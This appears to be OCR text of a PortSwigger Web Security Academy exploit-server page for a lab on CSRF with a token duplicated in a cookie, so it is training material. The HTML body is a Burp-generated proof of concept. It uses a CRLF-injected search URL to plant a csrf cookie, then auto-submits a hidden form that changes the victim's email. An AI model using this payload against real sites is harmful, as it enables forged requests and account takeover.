 Cross-site request forg
CSRF where token is du
Exploit Server: CSRF w
CSRF where token is du
0a6400a60424d83580
exploit-0adb00780478d86e800a02e2019c0004.exploit-server.net
portswigger
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a6400a60424d83580dd03ad00490079.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test5&#64;wiener&#46;com" />
<input type="hidden" name="csrf" value="test" />
<input type="submit" value="Submit request" />
</form>
<img src="
https://0a6400a60424d83580dd03ad00490079.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrf=test%3b%20SameSite=None"
onerror="document.forms[0].submit();">
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log